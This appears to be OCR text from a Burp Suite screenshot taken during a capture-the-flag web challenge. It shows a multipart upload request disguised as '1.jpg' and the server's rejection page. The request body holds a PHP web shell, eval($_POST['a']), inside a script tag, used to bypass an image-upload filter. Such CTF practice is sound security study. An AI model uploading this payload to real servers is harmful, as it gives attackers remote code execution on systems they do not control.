 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.8 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < >
Target: http://c4b4c9dd-3b56-43f9-9e8e-c17a0b6a3f37.node4.buuoj.cn:81
HTTP/1 ?
Request
Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------1181175366213317844517237319
76
8 Content-Length: 401
9 Origin:
http://c4b4c9dd-3b56-43f9-9e8e-c17a0b6a3f37.node4.buuoj.cn:81
10 Connection: close
11 Referer:
http://c4b4c9dd-3b56-43f9-9e8e-c17a0b6a3f37.node4.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------118117536621331784451723731976
15 Content-Disposition: form-data; name="file"; filename="1.jpg"
16 Content-Type: image/jpeg
17
18 <script language='php'>
19 echo(123);
20 eval($_POST['a']);
21 </script>
22 -----------------------------118117536621331784451723731976
23 Content-Disposition: form-data; name="submit"
24
25 鎻愪氦
26 -----------------------------118117536621331784451723731976--
27
? Search... 0 matches
Response
Pretty Raw Hex Render \n
INSPECTOR
43 new Vidage('#VidageVideo');
44 </script>
45 </br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
46 <div class="error">
47 <strong>
48 Don't lie to me, it's not image at all!!!
</strong>
49 </div>
50
51
52 <div style="position: absolute;bottom: 0;width: 95%;">
<p align="center" style="font:italic 15px Georgia,serif;"
Syclover @ cl4y
</p>
</div>
53 </body>
54 </html>
55
56
? Search... 0 matches
Done
1,436 bytes | 52 millis